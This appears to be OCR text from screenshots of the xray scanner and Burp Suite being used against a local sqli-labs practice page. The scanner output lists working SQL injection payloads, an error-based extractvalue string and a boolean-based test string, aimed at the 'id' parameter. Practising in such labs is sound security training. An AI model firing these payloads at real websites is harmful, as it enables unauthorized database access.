 C:\Windows\System32\cmd.exe - xray.exe  webscan --listen 127.0.0.1:8090 --html-output listen.html
[Vuln: baseline]
Target "http://127.0.0.1/sqli-labs-master/Less-1/?id=1%27and%2F%2A%2A%2Fextractvalue%281%2Cconcat%28char%28126
%29%2Cmd5%281542094123%29%29%29and%27"
VulnType "sensitive/server-error"
[Vuln: sqldet]
Target "http://127.0.0.1/sqli-labs-master/Less-1/?id=1"
VulnType "error-based/default"
Payload "1'and/**/extractvalue(1,concat(char(126),md5(1542094123)))and'"
Position "query"
ParamKey "id"
ParamValue "1'and/**/extractvalue(1,concat(char(126),md5(1542094123)))and'"
title "extractvalue function error based case"
type "heuristic"
存在sql注入
[Vuln: sqldet]
Target "http://127.0.0.1/sqli-labs-master/Less-1/?id=1"
VulnType "blind-based/default"
Payload "1'and'z'='w"
Position "query"
ParamKey "id"
ParamValue "1'and'z'='w"
confirm_retry "4"
confirm_retry_result "3"
title "Generic Boolean based case ['string']"
type "boolean_based"
pn_similarity "60"
pt_similarity "100"
[INFO] 2024-10-30 23:24:30 [default:dispatcher.go:443] processing GET http://127.0.0.1/127.0.0.1/env/
Less-1 **Error Based- String**
127.0.0.1/sqli-labs-master/Less-1/?id=2
在线靶场 sec 工作台 · 语雀 学习文章 在线工具 便利平台 解码 IP/域名查询 免杀 全 临时手机号 挖洞须知
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
Target Proxy Intruder Repeater Collaborator Sequencer Dec
HaE TsojanScan APIFinder
HTTP history WebSockets history Proxy settings
d Drop Intercept is off Action Open browser
Intercept is off
When enabled, requests sent by Burp's brow
so that you can analyze and modify them be
them to the target server.
Learn more Open bro